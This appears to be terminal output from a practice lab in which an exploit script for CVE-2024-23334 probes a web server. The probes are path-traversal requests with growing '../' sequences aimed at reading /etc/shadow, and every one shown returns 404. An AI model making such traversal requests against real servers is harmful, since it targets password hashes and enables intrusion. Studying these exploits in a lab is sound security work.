 player@player-vm:~/CVE-2024-23334$ sudo nano exploit.py
player@player-vm:~/CVE-2024-23334$ sudo python3 exploit.py -s http://198.51.100.14:53928
[+] Testing with http://198.51.100.14:53928/static/../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../../../../../../../etc/shadow
Status code --> 404
[+] Testing with http://198.51.100.14:53928/static/../../../../../../../../../../../../../../../etc/shadow
Status code --> 404